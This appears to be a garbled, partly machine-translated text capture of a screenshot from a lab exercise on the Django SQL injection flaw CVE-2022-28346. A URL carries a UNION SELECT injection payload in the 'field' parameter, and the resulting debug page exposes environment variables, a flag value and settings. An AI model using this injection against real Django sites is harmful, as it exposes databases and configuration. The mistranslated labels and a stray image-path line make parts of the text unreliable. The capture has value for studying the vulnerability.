 操作错误 在 /演示/
不安全 10.0.0.128:22774/demo/?field=demo.name"%20FROM%20"demo_user"%20union%20SELECT%20"1",phpinfo(),"3"%20--
flag 1/2
残疾人 '/code'
PYTHONUNBUFFERED '1'
PYTHON_GET_PIP_SHA256 'e235c437e5c7d7524fbce3880ca39b917a73dc565e0c813465b7a7a329bb279a'
PYTHON_GET_PIP_URL 'https://github.com/pypa/get-pip/raw/38e54e5de07c66e875c11a1ebbdb938854625dd8/public/get-pip.py'
PYTHON_PIP_VERSION '22.0.4'
PYTHON_SETUPTOOLS_VERSION '58.1.0'
PYTHON_VERSION '3.10.4'
QUERY_STRING 'field=demo.name%22%20FROM%20%22demo_user%22%20union%20SELECT%20%221%22,phpinfo(),%223%22%20--'
REMOTE_ADDR '10.0.0.1'
REMOTE_HOST ''
REQUEST_METHOD 'GET'
RUN_MAIN 'true'
SCRIPT_NAME ''
SERVER_NAME '51718c43c712'
SERVER_PORT '8000'
SERVER_PROTOCOL 'HTTP/1.1'
SERVER_SOFTWARE 'WSGIServer/0.2'
施尔维尔 '1'
TZ
_ '/usr/local/bin/python'
vul_flag 'flag-{bmh1059bd0b-be31-45cc-bb24-276b1735076f}'
wsgi.errors <_io.TextIOWrapper name='<stderr>' mode='w' encoding='utf-8'>
wsgi.file_wrapper <class 'wsgiref.util.FileWrapper'>
wsgi.input <django.core.handlers.wsgi.LimitedStream object at 0x7f91e934ba90>
wsgi.multiprocess False
wsgi.multithread True
wsgi.run_once False
wsgi.url_scheme 'http'
wsgi.version (1, 0)
设置
使用设置模块CVE_2022_28346.settings
设置 价值
ABSOLUTE_URL_OVERRIDES {}
管理员 []
ALLOWED_HOSTS ['*']
APPEND_SLASH True
AUTHENTICATION_BACKENDS ['django.contrib.auth.backends.ModelBackend']
AUTH_PASSWORD_VALIDATORS '********************'
AUTH_USER_MODEL 'auth.User'
BASE_DIR PosixPath('/code')
缓存 {'default': {'BACKEND': 'django.core.cache.backends.locmem.LocMemCache'}}